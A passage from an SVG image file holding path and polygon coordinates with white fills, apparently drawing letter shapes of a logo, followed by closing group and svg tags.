		<path style="clip-path:url(#SVGID_00000031915607871283762580000011539452543413522576_);fill:#FFFFFF;" d="M192.3945,135.89549
			c-20.1299,0-33.29201-2.71779-28.1279-15.0303c4.22949,0.0088,12.14059,0.01611,23.72459,0.01611
			c-1.09081,2.7837,0.8174,4.9859,10.6152,5.0899c5.03619,0.0522,10.32129-0.7979,12.43269-4.4258
			c0.9257-1.5923,1.2695-4.0073-4.73149-5.124l-21.06641-3.2612c-8.2695-1.46-13.6035-3.229-9.832-11.4849
			c2.8896-6.3291,12.6689-14.6279,38.97749-14.6279c21.55861,0,32.3799,4.04,28.459,14.2348c-3.21968-0.01221-10.85739,0-22.7822,0
			c0.72951-2.64301-1.50389-4.6982-10.3389-4.6982c-6.72359,0-11.41409,1.6343-13.0264,4.6631
			c-0.8252,1.5473-0.3994,3.2729,2.4209,3.6592c4.6993,0.644,22.25101,3.5937,27.72949,4.3251
			c13.31741,1.7759,9.26471,9.5459,8.11142,11.4698C225.66499,136.4814,200.63179,135.89549,192.3945,135.89549"/>
	</g>
	<polygon style="fill:#FFFFFF;" points="64.3691,134.47659 71.168,117.8052 46.9712,117.8052 40.1719,134.47659 16.9209,134.47659 
		35.6851,88.4639 58.937,88.4639 52.1382,105.1489 76.335,105.1489 83.1338,88.4639 106.0962,88.4639 87.3311,134.47659 	"/>
</g>
</svg>
